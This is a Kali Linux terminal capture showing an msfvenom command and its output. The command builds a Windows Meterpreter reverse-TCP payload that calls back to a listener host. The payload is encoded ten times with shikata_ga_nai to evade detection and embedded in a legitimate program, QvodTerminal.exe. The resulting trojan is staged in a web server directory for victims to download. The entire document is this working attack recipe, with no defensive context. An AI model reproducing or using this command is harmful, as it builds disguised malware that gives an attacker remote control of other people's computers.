 root@kali:/soft# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192
.168.187.128 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -x QvodTerminal.exe -f exe -o /var
/www/html/QvodTerminal.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai chosen with final size 611
Payload size: 611 bytes
Final size of exe file: 1034128 bytes
Saved as: /var/www/html/QvodTerminal.exe